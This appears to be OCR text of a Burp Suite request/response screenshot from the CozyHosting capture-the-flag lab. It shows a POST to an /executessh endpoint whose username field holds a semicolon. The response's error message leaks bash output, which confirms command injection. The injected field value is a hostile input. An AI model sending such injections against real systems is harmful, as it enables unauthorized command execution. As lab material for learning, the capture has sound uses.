 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=10A5009DBDBCC193E0A379CAE627DB61
13 Upgrade-Insecure-Requests: 1
14
15 host=127.0.0.1&username=asdf;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 12 Sep 2023 18:10:58 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not
resolve hostname asdf: Temporary failure in name
resolution/bin/bash: line 1: @127.0.0.1: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14